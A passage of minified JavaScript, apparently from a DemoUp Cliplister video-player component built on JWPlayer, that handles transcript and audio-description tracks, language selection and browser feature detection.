ilipino-PH"],["ar","Arabic"],["ar-sa","Arabic-SA"],["ar-eg","Arabic-EG"],["ar-dz","Arabic-DZ"],["ar-ma","Arabic-MA"],["ar-iq","Arabic-IQ"],["ar-ae","Arabic-AE"],["ar-bh","Arabic-BH"],["ar-jo","Arabic-JO"],["ar-kw","Arabic-KW"],["ar-lb","Arabic-LB"],["ar-ly","Arabic-LY"],["ar-ma","Arabic-MA"],["ar-om","Arabic-OM"],["ar-qa","Arabic-QA"],["ar-sy","Arabic-SY"],["ar-tn","Arabic-TN"],["ar-ye","Arabic-YE"],["he","Hebrew"],["he-il","Hebrew-IL"],["fa","Persian"],["fa-ir","Persian-IR"],["fa-af","Persian-AF"],["ur","Urdu"],["ur-pk","Urdu-PK"],["ur-in","Urdu-IN"],["tr","Turkish"],["tr-tr","Turkish-TR"],["ku","Kurdish"],["ku-iq","Kurdish-IQ"],["ku-ir","Kurdish-IR"],["hi","Hindi"],["hi-in","Hindi-IN"],["bn","Bengali"],["bn-bd","Bengali-BD"],["bn-in","Bengali-IN"],["ta","Tamil"],["ta-in","Tamil-IN"],["ta-lk","Tamil-LK"],["te","Telugu"],["te-in","Telugu-IN"],["mr","Marathi"],["mr-in","Marathi-IN"],["kn","Kannada"],["kn-in","Kannada-IN"],["ml","Malayalam"],["ml-in","Malayalam-IN"],["pa","Punjabi"],["pa-in","Punjabi-IN"],["pa-pk","Punjabi-PK"],["gu","Gujarati"],["gu-in","Gujarati-IN"],["or","Odia"],["or-in","Odia-IN"],["as","Assamese"],["as-in","Assamese-IN"],["ne","Nepali"],["ne-np","Nepali-NP"],["ne-in","Nepali-IN"],["si","Sinhala"],["si-lk","Sinhala-LK"],["my","Burmese"],["my-mm","Burmese-MM"],["km","Khmer"],["km-kh","Khmer-KH"],["sw","Swahili"],["sw-ke","Swahili-KE"],["sw-tz","Swahili-TZ"],["am","Amharic"],["am-et","Amharic-ET"],["ha","Hausa"],["ha-ng","Hausa-NG"],["ha-gh","Hausa-GH"],["yo","Yoruba"],["yo-ng","Yoruba-NG"],["yo-bj","Yoruba-BJ"],["ig","Igbo"],["ig-ng","Igbo-NG"],["zu","Zulu"],["zu-za","Zulu-ZA"],["xh","Xhosa"],["xh-za","Xhosa-ZA"],["sn","Shona"],["sn-zw","Shona-ZW"],["st","Sesotho"],["st-za","Sesotho-ZA"],["st-ls","Sesotho-LS"],["tn","Tswana"],["tn-bw","Tswana-BW"],["tn-za","Tswana-ZA"],["ss","Swati"],["ss-sz","Swati-SZ"],["ss-za","Swati-ZA"],["ve","Venda"],["ve-za","Venda-ZA"],["ts","Tsonga"],["ts-za","Tsonga-ZA"],["af","Afrikaans"],["af-za","Afrikaans-ZA"],["af-na","Afrikaans-NA"],["hy","Armenian"],["hy-am","Armenian-AM"],["ka","Georgian"],["ka-ge","Georgian-GE"],["az","Azerbaijani"],["az-az","Azerbaijani-AZ"],["eu","Basque"],["eu-es","Basque-ES"],["ca","Catalan"],["ca-es","Catalan-ES"],["ca-ad","Catalan-AD"],["ca-fr","Catalan-FR"],["ca-it","Catalan-IT"],["gl","Galician"],["gl-es","Galician-ES"],["cy","Welsh"],["cy-gb","Welsh-GB"],["be","Belarusian"],["be-by","Belarusian-BY"],["kk","Kazakh"],["kk-kz","Kazakh-KZ"],["uz","Uzbek"],["uz-uz","Uzbek-UZ"],["tk","Turkmen"],["tk-tm","Turkmen-TM"],["ky","Kyrgyz"],["ky-kg","Kyrgyz-KG"],["tg","Tajik"],["tg-tj","Tajik-TJ"],["mn","Mongolian"],["mn-mn","Mongolian-MN"],["lo","Lao"],["lo-la","Lao-LA"],["bo","Tibetan"],["bo-cn","Tibetan-CN"],["bo-in","Tibetan-IN"],["dz","Dzongkha"],["dz-bt","Dzongkha-BT"],["ug","Uyghur"],["ug-cn","Uyghur-CN"],["jw","Javanese"],["jw-id","Javanese-ID"],["su","Sundanese"],["su-id","Sundanese-ID"],["ceb","Cebuano"],["ceb-ph","Cebuano-PH"],["hmn","Hmong"],["hmn-cn","Hmong-CN"],["haw","Hawaiian"],["haw-us","Hawaiian-US"],["mi","Maori"],["mi-nz","Maori-NZ"],["sm","Samoan"],["sm-ws","Samoan-WS"],["to","Tongan"],["to-to","Tongan-TO"],["fj","Fijian"],["fj-fj","Fijian-FJ"],["ty","Tahitian"],["ty-pf","Tahitian-PF"],["eo","Esperanto"],["dv-mv","Dhivehi-MV"],["fo-fo","Faroese-FO"],["fr-lu","French-LU"],["fr-mc","French-MC"],["gl-es","Galician-ES"],["hr-ba","Croatian-BA"],["kok-in","Konkani-IN"],["ns-za","Northern Sotho-ZA"],["ps-ar","Pashto-AR"],["qu-bo","Quechua-BO"],["qu-ec","Quechua-EC"],["qu-pe","Quechua-PE"],["sa-in","Sanskrit-IN"],["se-fi","Northern Sami-FI"],["se-no","Northern Sami-NO"],["se-se","Northern Sami-SE"],["sr-ba","Serbian-BA"],["sr-sp","Serbian-SP"],["syr-sy","Syriac-SY"],["tl-ph","Tagalog-PH"],["tt-ru","Tatar-RU"],["uk-ua","Ukrainian-UA"],["zh-mo","Chinese-MO"]]);function De(e){if(e)return Le.get(e.toLowerCase())||Le.get(e.split("-")?.[0].toLowerCase())||"Unknown"}const Re="demoup-trans-language-dropdown",Ne="demoup-trans-header-title",Ue="demoup-trans-text-highlighted",Oe="demoup-trans-text-wrapper",je="cl-trans-no-data-message";let Fe=null,Be=!1,Ve=!1,He=-1,Ge=[],ze=[],qe=[],Ke=0,We=null,Xe=null,$e=null,Ye=null,Je=!1,Ze=!1;let Qe=null,et=null,tt=null,nt=null;const it=new(window.AudioContext||window.webkitAudioContext),rt=100-parseFloat("40%")+"%",at=new Map,ot=new Map,st={index:null,value:null},ut={index:null,value:null},lt=/(?<index>\d+)\r?\n(?<start>(?:\d{2}:)?\d{2}:\d{2,3},\d{3})\s*-->\s*(?<end>(?:\d{2}:)?\d{2}:\d{2,3},\d{3})\r?\n(?<text>[\s\S]+?)(?=\r?\n\d+\r?\n|\r?\n*$)/g,ct="demoup-transcript-side-container",dt="demoup-transcript-text-wrapper",ht="demoup-transcript-side-container-header",pt="jwplayer-container",ft="jw-cl-custom-snackbar",gt=".demoupUI-popup",mt=`${gt} .jwplayer .jw-controls`,vt=`${gt} .jw-media`,yt=`${gt} .demoupUI-videocontainer`,bt=`${gt} .jw-captions`,wt=`${gt}  .${Re}`,St=`${gt}  #${dt}`,Tt=`${gt}  #${pt}`,xt=`${gt} .jw-controlbar`,At=`${gt} .demoupUI-playback-widgets-container`,Et=`${gt} div.jw-display-container.jw-reset`,kt=`${Tt} .${ft}`,It=`${Tt} .${ft}`;function Mt(){const e=document.querySelector(xt),t=document.querySelector(It),n=e?e.offsetHeight:48;t&&(t.style.bottom=`${n+1}px`)}function _t(e){if(!nt||!tt)return;const t=Math.max(0,Math.min(1,e));nt.gain.value=t}function Ct(e,t,n){Xe=e,function(){const e=document.createElement("style");e.textContent=`\n  ${Tt} .${ft} {\n      position: absolute;\n      display: none;\n      align-items: center;\n      gap: 0.5em;  \n      font-size: 14px;\n      font-family: Arial, sans-serif;\n      font-weight: 400;\n      border-radius: 4px;\n      padding: 1em 1.2em;\n      background-color: #3a4863;\n      right: 0;\n      color: white;\n      z-index: 3;\n    }\n\n    .${ft}.active {\n      display: flex !important;\n    }\n  `,document.head.appendChild(e)}();const i=document.querySelector(mt);let r;if(i&&(i.style.zIndex="3"),$e=Pt(),$e)$e.style.display="block";else{$e=function(e){const t=document.createElement("div");return t.id=e,t.className="demoup-transcript-side-container",t}(ct),r=function(){let e=document.createElement("div");e.id=dt,e.className=Oe,e.setAttribute("role","document"),e.setAttribute("aria-label",Pe("transcription.text"));const t=Rt()+"px";return e.style.height=` calc(100% - ${t})`,Fe=document.createElement("p"),Fe.className="demoup-trans-text",Fe.setAttribute("role","button"),Fe.tabIndex=0,e}(),$e.appendChild(function(){const e=document.createElement("h2");e.className=Ne,e.innerText=Pe("transcription");const t=document.createElement("div");t.id=ht,t.className="demoup-trans-header";const n=document.createElement("div");return n.className="demoup-trans-header-right",n.appendChild(function(){const e=document.createElement("select");return e.id="demoup-side-transcript-language-dropdown",e.className=Re,e.tabIndex=0,e.setAttribute("aria-label",Pe("transcription.select")),e.addEventListener("keydown",(e=>{e.stopPropagation()})),e.addEventListener("change",(e=>{const t=e.target.value;e.target.selectedIndex,function(e,t){if(ze?.length){const e=ze.findIndex((e=>e?.tag?.toLowerCase()===t?.toLowerCase()));ut.index=e>=0?e:ut?.index??0,ut.value=ze[ut?.index]?.tag}if(Ge?.length){const e=Ge.findIndex((e=>e?.tag?.toLowerCase()===t?.toLowerCase()));st.index=e>=0?e:st?.index??0,st.value=Ge[st?.index]?.tag}Ve?Ke=ut?.index:Be&&(Ke=st?.index),Ut(Dt()),Kt({width:Xe.getWidth(),height:Xe.getHeight()})}(0,t)})),e}()),t.appendChild(e),t.appendChild(n),new ResizeObserver((e=>{for(let t of e)t.contentRect.width<250?(n.style.justifyContent="flex-start",n.style.width="100%"):(n.style.justifyContent="flex-end",n.style.width="auto")})).observe(t),t}()),$e.appendChild(r),Ut(r);const e=document.querySelector(Tt);e&&e.appendChild($e),Ge?.length&&Ot(Ge)}!function(){const e=document.querySelector(vt),t=document.querySelector(bt),n=document.querySelector(At);n&&(n.style.width=rt),e&&(e.style.width=rt),t&&(t.style.width=rt),function(){const e=document.querySelector(xt),t=document.querySelector(Tt);e&&t&&t.style.setProperty("--cl-jwplayer-controlbar-height",`${Rt()}px`)}()}(),Kt({height:e.getHeight(),width:e.getWidth()}),Xe.on("resize",(()=>{Mt()})),Xe.on("volume",(e=>{_t(e.volume/100)})),Xe.on("mute",(e=>{e.mute?_t(0):_t(Xe.getVolume()/100)})),Xe.on("play",(()=>{Je&&$t()})),function(e){const t=new MutationObserver((()=>{document.querySelector(e)||(t.disconnect(),We?.remove?.(),at.clear(),ot.clear(),$t(),Xe&&"function"==typeof Xe.stop&&Xe.stop())}));t.observe(document.body,{childList:!0,subtree:!0})}(Tt),Ge?.length&&Ot([...Ge]),ze?.length&&Ot([...ze]),Gt(!0,t),function(e){document.querySelector(Et).style.display="none",Be&&Lt(e?.transcriptions)?.length?async function(e){let t=null;if(e&&(t=Ft(e,"transcript")),Ge?.length&&Ot(Ge),t?.tracks){qe=[];const e=t.tracks.map((e=>{let t=e.url,n={tag:e.language?.tag??void 0,label:e.language?.label??void 0},i=e.kind??"transcript",r=!qe.length,a=qe.push({url:t,language:n,kind:i,transcript:[],active:r})-1;return t?(o=t,s=a,new Promise(((e,t)=>{if(at.has(o)){const t=at.get(o);return qe[s].transcript=t.transcripts,qe[s].nativeVTTCues=t.nativeVTTCues,e()}let n=[],i=[];Q({method:"GET",cors:!0,url:o},(function(t,r){if(200===t){const t=r;let a;for(;null!==(a=lt.exec(t));){const{start:e,end:t,text:r}=a.groups;let o=Wt(e),s=Wt(t),u={begin:o,end:s,text:r};const l=new VTTCue(o,s,r);n.push(u),i.push(l)}at.set(o,{transcripts:n,nativeVTTCues:i}),qe[s].transcript=n,qe[s].nativeVTTCues=i,e()}}))}))):Promise.resolve();var o,s}));if(await Promise.all(e),Ke=0,st?.value)Ke=st?.index;else if(ut?.value&&Ge?.length&&Ge.forEach(((e,t)=>{e.tag.toLowerCase()===ut?.value?.toLowerCase()&&(st.index=t,st.value=e.tag,Ke=t)})),!st?.value){const e=api.getBrowserLanguage(!1),t=qe.findIndex((t=>{const n=t.language?.tag?.toLowerCase();return!!n&&n.split("-")[0]===e}));-1!==t&&(Ke=t,st.index=Ke,st.value=qe[Ke].language?.tag)}Ut(Dt()),Kt(),zt("transcription"),qt()}}(e.transcriptions):Ve&&Lt(e?.descriptions)?.length&&async function(e){let t=null;if(e&&(t=Ft(e,"descript")),ze?.length&&Ot([...ze]),t?.tracks){qe=[];const e=t?.tracks.map((e=>{let t=e.url,n={tag:e.language?.tag??void 0,label:e.language?.label??void 0},i=e.kind??"descript",r=!qe.length,a=qe.push({url:t,language:n,kind:i,transcript:[],active:r})-1;return t?(o=t,s=a,new Promise(((e,t)=>{if(ot.has(o)){const t=ot.get(o);return qe[s].transcript=t.transcripts,qe[s].nativeVTTCues=t.nativeVTTCues,e()}let n=[],i=[];Q({method:"GET",cors:!0,url:o},(function(t,r){if(200===t){const t=r;let a;for(;null!==(a=lt.exec(t));){const{start:e,end:t,text:r}=a.groups;let o=Wt(e),s=Wt(t),u={begin:o,end:s,text:r};const l=new VTTCue(o,s,r);n.push(u),i.push(l)}ot.set(o,{transcripts:n,nativeVTTCues:i}),qe[s].transcript=n,qe[s].nativeVTTCues=i,e()}}))}))):Promise.resolve();var o,s}));if(await Promise.all(e),Ke=0,ut?.value)Ke=ut?.index;else if(st?.value&&ze.forEach(((e,t)=>{e.tag.toLowerCase()===st?.value?.toLowerCase()&&(ut.index=t,ut.value=e.tag,Ke=t)})),!ut?.value){const e=_e(!1),t=qe.findIndex((t=>{const n=t.language?.tag?.toLowerCase();return!!n&&n.split("-")[0]===e}));-1!==t&&(Ke=t,ut.index=Ke,ut.value=qe[Ke].language?.tag)}Ut(Dt()),Kt(),zt("description"),qt()}}(e.descriptions)}(n),Nt()}function Pt(){return document.getElementById(ct)}function Lt(e){return Array.isArray(e)?e:e&&"object"==typeof e?[e]:[]}function Dt(){return document.querySelector(St)}function Rt(){const e=document.querySelector(xt);return e?e.offsetHeight:0}function Nt(e){let t=e??(n=Xe.getPosition(),Ke<0||!qe[Ke]?.transcript?.length?-1:qe[Ke].transcript.findIndex((e=>n>=e.begin&&n<e.end)));var n;Array.from(We.children).map(((e,n,i)=>{if(n===t){if(e.classList.contains(je)||((r=e).setAttribute("aria-live","polite"),r.classList.add(Ue)),t!==He){if(e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}),Ve&&He!=t){const e=qe[Ke]?.transcript[t];!async function(e){if(!document.querySelector(Tt))return;if(!e||!e.text)return;$t(),et&&et.abort(),et=new AbortController;const t=et.signal;try{await async function(e,t){if(Ve){if(!Je){Qe||function(){if(Qe)return;const e=document.createElement("div");e.className="demoup-audio-loading-indicator";const t=document.createElement("span");t.className="demoup-audio-spinner",t.setAttribute("aria-hidden","true");const n=document.createElement("span");n.textContent="Loading description audio.",e.append(t,n),Qe=e}(),Ze=!0,Qe&&function(e){const t=document.querySelector(kt);t&&(e instanceof HTMLElement&&(t.innerHTML="",t.appendChild(e)),t.classList.add("active"))}(Qe);try{"playing"===Xe?.getState()&&Xe.pause(!0);const n=await fetch("https://mads.mycliplister.com/audio-description",{method:"POST",headers:{"Content-Type":"application/json"},signal:t,body:JSON.stringify({description:e})});if(!n.ok)throw new Error(`HTTP error! status: ${n.status}`);try{"playing"===Xe?.getState()&&Xe.pause(!0),Je=!0,await async function(e){try{const t=await e.blob();if(!t||0===t.size)return;const n=await t.arrayBuffer();if("closed"===it.state)return;!async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0;try{"suspended"===it.state&&await it.resume();const r=it.createBufferSource(),a=it.createGain(),o=Math.max(0,Math.min(1,t));return a.gain.value=o,r.buffer=e,r.connect(a),a.connect(it.destination),r.onended=()=>{"function"==typeof i&&i(),Je=!1},tt=r,nt=a,r.start(),"function"==typeof n&&n(),r}catch(e){}}(await it.decodeAudioData(n),Xe.getVolume()/100,(()=>{Ze=!1,Xt()}),(()=>{document.querySelector(Tt).checkVisibility()&&Xe.play()}))}catch(e){$t()}}(n)}catch(e){if(e.name,$t(),"AbortError"!==e.name)throw e}}catch(e){e.name}}}else $t()}(e.text,t)}catch(e){e.name}}(e)}He=t}}else!function(e){e.setAttribute("aria-live","off"),e.classList.remove(Ue)}(e);var r}))}function Ut(e){if(qe.length){Ke=Math.max(Ke,0);const t=qe[Ke]?.transcript;if(e.innerHTML="",$t(),t?.length)for(let n of t){const t=Fe.cloneNode();t.innerHTML=n.text,t.addEventListener("click",(()=>{Xe.seek(n.begin),Nt()})),t.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t.click())})),e.appendChild(t)}else e.appendChild(function(){const e=document.createElement("span");return e.textContent="No data available.",e.classList.add(je),e}());e.dataset.activeTrack=Ke}We=e}function Ot(e){const t=document.querySelectorAll(wt);for(let n=0;n<t.length;n++){const i=t[n];if(!i)return;i.innerHTML="",e.forEach((e=>{let{tag:t,label:n}=e;const r=document.createElement("option");r.value=t,r.innerText=jt(t,n),i.appendChild(r)}))}}function jt(e,t){if(!e||!t)return t;const[n,i]=e.toLowerCase().split("-");return i&&n===i?t.split("-")[0]:t}function Ft(e,t){const n=e=>({tag:e,label:De(e.toLowerCase())});if(e=Array.isArray(e)?e:[e],Array.isArray(e))return"transcript"===t?Ge=[]:"descript"===t&&(ze=[]),{tracks:e.map((e=>{const i=n(e.languageCode);return"transcript"===t?Ge.push(i):"descript"===t&&ze.push(i),{url:(r=e).url,language:n(r.languageCode)};var r}))}}function Bt(){const e=Pt();e&&(e.style.display="none"),function(){const e=document.querySelector(vt),t=document.querySelector(bt),n=document.querySelector(At);n&&(n.style.width="100%"),e&&(e.style.width="100%"),t&&(t.style.width="100%")}(),Ve&&$t(),Be=!1,Ve=!1,Xe=null}function Vt(){return Be}function Ht(){return Ve}function Gt(e,t){if(!t&&!e)return Be=!1,Ve=!1,void Bt();"transcript"===t?(Be=e,e&&(Ve=!1)):"descript"===t&&(Ve=e,e&&(Be=!1))}function zt(e){const t=document.querySelectorAll(`#${pt} h2.${Ne}`),n=document.querySelectorAll(`#${pt} .${Re}`),i=document.querySelectorAll(`#${pt} .${Oe}`);switch(e){case"transcription":t.forEach((e=>{e.innerText=Pe("transcription")})),n.forEach((e=>{e.setAttribute("aria-label",Pe("transcription.select"))})),i.forEach((e=>{e.setAttribute("aria-label",Pe("transcription.text"))}));break;case"description":t.forEach((e=>{e.innerText=Pe("description")})),n.forEach((e=>{e.setAttribute("aria-label",Pe("description.select"))})),i.forEach((e=>{e.setAttribute("aria-label",Pe("description.text"))}))}}function qt(){document.querySelectorAll(`#${pt} .${Re}`).forEach((e=>{e&&(e.selectedIndex=Ke)}))}function Kt(e){const t=(e=e||{height:Xe.getHeight(),width:Xe.getWidth()}).width/1e3,n=Math.max(16*t,12),i=1.4*n,r=6*t+"px";!function(e){if(!e)return;e.style.paddingTop=r,e.style.paddingBottom=r;const t=e.querySelector("select");t&&(t.style.fontSize=`${n}px`);const i=e.querySelector("h2");i&&(i.style.fontSize=`${Math.max(16,n)}px`)}(document.querySelector(`#${ht}`)),function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;e&&e.querySelectorAll("p").forEach((e=>{e.style.fontSize=`${n}px`,e.style.lineHeight=t*i+"px"}))}(We)}function Wt(e){const t=e.match(/^(\d{2}:)?(\d{2}):(\d{2}),(\d{3})$/);if(!t)return null;let[,n,i,r,a]=t.map((e=>e?parseInt(e,10):0));return n||(n=0),3600*n+60*i+r+a/1e3}function Xt(){Qe&&function(e){const t=document.querySelector(kt);t&&(e instanceof HTMLElement&&e.parentNode===t&&t.removeChild(e),t.classList.remove("active"))}(Qe)}function $t(){!function(){if(tt)try{tt.stop(),tt.disconnect(),nt&&nt.disconnect()}catch(e){}finally{tt=null,nt=null}}(),et&&(et.abort(),et=null),Ye&&(URL.revokeObjectURL(Ye),Ye=null),Xt(),Je=!1}const Yt=n(8124),Jt="jwplayer-container",Zt=`#${Jt} .jw-shortcuts-tooltip-descriptions`,Qt={controlbar:{background:"rgba(0,0,0,.25)",icons:"rgba(255,255,255,0.8)",iconsActive:"#FFFFFF",text:"#FFFFFF"},captions:{color:"rgba(255,255,255,0.8)"},menus:{background:"#333333",text:"rgba(255,255,255,0.8)",textActive:"#FFFFFF"},timeslider:{progress:"#F2F2F2",rail:"rgba(255,255,255,0.3)"},tooltips:{background:"#FFFFFF",text:"#000000"}};class en extends S{constructor(e){super(e),this.initState(),this.detectBrowserFeatures(this.prepareBrowser)}preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}initializeJWPlayer=()=>new Promise(((e,t)=>{const n=document.createElement("script");n.src="https://static-cdn.mycliplister.com/static/videoplayer/8.36.2/jwplayer.js",n.onload=()=>{e()},n.onerror=()=>t(new Error("Failed to load JWPlayer")),document.head.appendChild(n)}));setupJwplayerInstance(e,t){let n=[],i=[];this.props?.movie?.eaa?.transcriptions&&(n=this.getCaptionTracks(this.props?.movie?.eaa?.transcriptions,"captions","Transcription")),this.props?.movie?.eaa?.descriptions&&(i=this.getCaptionTracks(this.props?.movie?.eaa?.descriptions,"captions","Description")),this.jwPlayer=jwplayer(Jt).setup({height:"100%",width:"100%",autoPause:{viewability:!1},sharing:!1,hlshtml:"hls"===t,pipIcon:"disabled",playbackRateControls:!0,image:this.props.poster,autostart:!1,preload:"none",aspectratio:"",file:e,tracks:[...n,...i],type:t,abouttext:"Powered by DemoUp Cliplister GmbH",aboutlink:"https://www.demoup-cliplister.com",skin:Qt}),this.addCustomEAAButtonsToJwPlayer(),this.hideJWDefaultBufferingSpinner(),this.addJwPlayerEventListener(this.jwPlayer)}getCaptionTracks(e,t,n){return(Array.isArray(e)?e:[e]).map((e=>({file:e.url,label:De(e?.languageCode?.toLowerCase())+` - ${n}`,kind:t})))}injectKeyboardShortcuts(){const e=document.querySelector(Zt);e&&[{id:"cl-transcript-shortcut",name:Pe("transcription"),key:"t"},{id:"cl-description-shortcut",name:Pe("description"),key:"d"}].forEach((t=>{if(e.querySelector(`[data-cl="${t.id}"]`))return;const n=document.createElement("div");n.className="jw-shortcuts-row jw-reset",n.innerHTML=`<span class="jw-shortcuts-description jw-reset" data-cl="">${t.name}</span><span class="jw-shortcuts-key jw-reset">${t.key}</span>`,n.setAttribute("data-cl",t.id),e.appendChild(n)}))}addCustomEAAButtonsToJwPlayer(){const e="demoup-transcript-button",t="demoup-descript-button";function n(e,t){return e.replace('fill="white"',`fill="${t??defaultJwPlayerSkin?.controlbar?.icons}"`)}const i=n('<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 16H12V14H4V16ZM4 12H12V10H4V12ZM2 20C1.45 20 0.979167 19.8042 0.5875 19.4125C0.195833 19.0208 0 18.55 0 18V2C0 1.45 0.195833 0.979167 0.5875 0.5875C0.979167 0.195833 1.45 0 2 0H10L16 6V18C16 18.55 15.8042 19.0208 15.4125 19.4125C15.0208 19.8042 14.55 20 14 20H2ZM9 7H14L9 2V7Z" fill="white"/></svg>',Qt.controlbar.icons),r=n('<svg width="32" height="16" viewBox="0 0 32 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.423279 13.625V5.08666C0.423279 4.34091 0.688779 3.70253 1.21978 3.17153C1.75078 2.64053 2.38903 2.37503 3.13453 2.37503H5.93278C6.67853 2.37503 7.3169 2.64053 7.8479 3.17153C8.3789 3.70253 8.6444 4.34091 8.6444 5.08666V13.625H6.3944V10.625H2.67328V13.625H0.423279ZM2.67328 8.37503H6.3944V5.08666C6.3944 4.95191 6.35115 4.84129 6.26465 4.75479C6.1779 4.66829 6.06728 4.62503 5.93278 4.62503H3.13453C3.00003 4.62503 2.88953 4.66829 2.80303 4.75479C2.71653 4.84129 2.67328 4.95191 2.67328 5.08666V8.37503ZM11.9328 13.625V2.37503H17.4712C18.2169 2.37503 18.8553 2.64053 19.3863 3.17153C19.9173 3.70253 20.1828 4.34091 20.1828 5.08666V10.9134C20.1828 11.6592 19.9173 12.2975 19.3863 12.8285C18.8553 13.3595 18.2169 13.625 17.4712 13.625H11.9328ZM14.1828 11.375H17.4712C17.6059 11.375 17.7165 11.3318 17.803 11.2453C17.8895 11.1588 17.9328 11.0482 17.9328 10.9134V5.08666C17.9328 4.95191 17.8895 4.84129 17.803 4.75479C17.7165 4.66829 17.6059 4.62503 17.4712 4.62503H14.1828V11.375ZM24.5444 11.6375L22.9634 10.0337C23.2384 9.76291 23.4447 9.45528 23.5822 9.11078C23.7197 8.76628 23.7884 8.39716 23.7884 8.00341C23.7884 7.58491 23.7197 7.20953 23.5822 6.87728C23.4447 6.54503 23.2384 6.24141 22.9634 5.96641L24.5444 4.32503C25.0207 4.80103 25.3888 5.35278 25.6488 5.98028C25.9085 6.60753 26.0384 7.28078 26.0384 8.00003C26.0384 8.71928 25.9085 9.38653 25.6488 10.0018C25.3888 10.6173 25.0207 11.1625 24.5444 11.6375ZM28.45 15.572L26.8233 13.9854C27.599 13.2109 28.2103 12.3132 28.657 11.2922C29.1035 10.2712 29.3268 9.17378 29.3268 8.00003C29.3268 6.81153 29.1035 5.71104 28.657 4.69853C28.2103 3.68629 27.599 2.79166 26.8233 2.01466L28.45 0.404785C29.4363 1.39029 30.204 2.53266 30.7533 3.83191C31.3023 5.13091 31.5768 6.51954 31.5768 7.99778C31.5768 9.47628 31.3023 10.8612 30.7533 12.1524C30.204 13.4439 29.4363 14.5838 28.45 15.572Z" fill="white"/></svg>',Qt.controlbar.icons);this?.props?.movie?.eaa?.transcriptions&&this.jwPlayer.addButton(i,Pe("transcription"),(()=>{Vt()?Bt():this.setupTranscriptLayer("transcript")}),e),this?.props?.movie?.eaa?.descriptions&&this.jwPlayer.addButton(r,Pe("description"),(()=>{Ht()?Bt():this.setupTranscriptLayer("descript")}),t),setTimeout((()=>{document.querySelectorAll(`[button=${e}], [button=${t}]`).forEach((e=>{e.addEventListener("mouseover",(()=>{e.querySelector("svg path").setAttribute("fill",Qt?.controlbar?.iconsActive)})),e.addEventListener("mouseout",(()=>{e.querySelector("svg path").setAttribute("fill",Qt?.controlbar?.icons)}))}))}),500)}setupTranscriptLayer=e=>{this.jwPlayer&&this.props.movie.eaa&&Ct(this.jwPlayer,e,this.props.movie.eaa)};hideJWDefaultBufferingSpinner(){const e=document.createElement("style");e.innerHTML=".demoupUI-popup .jw-state-buffering .jw-spinner { display: none !important; }",document.head.appendChild(e)}async setupJwPlayer(e){this.jwPlayer&&(this.jwPlayer.remove(),this.jwPlayer=null);let t=!(e=e||!(window.self instanceof Window))&&this.getPlaylistItemWithType("application/x-mpegURL"),n="hls";if(e||t||(t=this.getPlaylistItemWithType("application/dash+xml"),n="dash"),!t){const e=this.props.sources.find((e=>e.type.startsWith("video")));t=this.getPlaylistItemWithType(e.type),n=e.type}this.setupJwplayerInstance(t,n)}addJwPlayerEventListener(e){e.on("play",this.onPlay),e.on("pause",this.onPause),e.on("complete",this.onEnd),e.on("error",this.onError),e.on("bufferChange",this.onProgress),e.on("buffer",this.onWaiting),e.on("seek",this.onSeek),e.on("seeked",this.onSeeked),e.on("setupError",this.setupError),e.on("time",this.onTimeUpdate),e.on("volume",this.handleVolumeChange),e.on("resize",this.onResize),e.on("ready",this.onReady)}removeJwPlayerEventListeners(e){e.off("play"),e.off("pause"),e.off("complete"),e.off("error"),e.off("bufferChange"),e.off("buffer"),e.off("seek"),e.off("seeked"),e.off("setupError"),e.off("time"),e.off("volume"),e.off("resize"),e.off("ready")}componentDidMount(){window.jwplayer?this.jwPlayer||this.setupJwPlayer().then((()=>{document.addEventListener("keydown",this.onKey),this.jwPlayer.play()})).catch((e=>{})):this.initializeJWPlayer().then((()=>{this.setupJwPlayer().then((()=>{!function(){const e=document.querySelector(yt);e&&e.addEventListener("click",(()=>{"suspended"===it.state&&it.resume().then((()=>{}))}),{once:!0})}(),document.addEventListener("keydown",this.onKey),this.jwPlayer.play()})).catch((e=>{}))})).catch((e=>{}))}componentDidUpdate(e){var t=this.props;if(e.id,this.props.id,e.id!==this.props.id||e?.sources!==t?.sources)return this.setupJwPlayer().then((()=>{const e=this.state.timeStore[this.props.id]||0;document.addEventListener("keydown",this.onKey),this.addJwPlayerEventListener(this.jwPlayer),this.jwPlayer.seek(e),this.jwPlayer.play(),Gt(!1)})),void $t();this.jwPlayer&&e.show&&!this.props.show?(document.removeEventListener("keydown",this.onKey),this.removeJwPlayerEventListeners(this.jwPlayer),this.jwPlayer.setFullscreen(!1),this.jwPlayer&&this.jwPlayer.pause(),this.onPause()):this.jwPlayer&&!e?.show&&t?.show&&(this.jwPlayer.play(),document.addEventListener("keydown",this.onKey),this.addJwPlayerEventListener(this.jwPlayer))}componentWillUnmount(){this.jwPlayer&&(this.removeJwPlayerEventListeners(this.jwPlayer),this.jwPlayer.remove(),this.jwPlayer=null)}consumeEvent=function(e){e.stopPropagation()};detectBrowserFeatures(e){var t={mseSupported:!1,hlsSupported:!1,dashSupported:!1,shouldUseMSE:!1,shouldUseHLS:!1,shouldUseDASH:!1};be.Player.isBrowserSupported()&&(t.mseSupported=!0);const n=Se().getParser(window.navigator.userAgent);n.satisfies({macos:{safari:">10.1.0"}})&&(t.hlsSupported=!0,t.dashSupported=!1,t.shouldUseHLS=!0,t.shouldUseDASH=!1,t.shouldUseMSE=!0),(n.satisfies({firefox:">23"})||n.satisfies({chrome:">=34"})||n.satisfies({vivaldi:">1"}))&&(t.hlsSupported=!0,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),n.satisfies({opera:">22"})&&(t.shouldUseDASH=!1,t.hlsSupported=!1,t.shouldUseHLS=!1),n.satisfies({windows:{"internet explorer":">10"}})&&(t.hlsSupported=!1,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),"mobile"==n.getPlatform().type&&(t.hlsSupported=!0,t.shouldUseHLS=!0,t.shouldUseMSE=!0),t.hlsSupported=!1,t.shouldUseMSE=!1,this.log("FeatureDetection: Browser supports MSE:"+t.mseSupported),this.log("FeatureDetection: Browser supports HLS:"+t.hlsSupported),this.log("FeatureDetection: Browser supports 